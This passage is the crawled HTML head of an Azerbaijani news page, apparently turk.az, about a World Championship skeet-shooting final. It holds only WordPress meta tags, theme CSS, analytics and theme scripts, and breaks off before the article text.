

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/dunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib/
body_size: 41232
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Dünya çempionatı: stend atıcılığında final yarışı başa çatıb | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Dünya çempionatı: stend atıcılığında final yarışı başa çatıb Şərh Qidalandırıcısı" href="https://www.turk.az/dunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fdunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fdunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/54880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/dunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib/" />
<link rel='shortlink' href='https://www.turk.az/?p=54880' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="d797301742";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 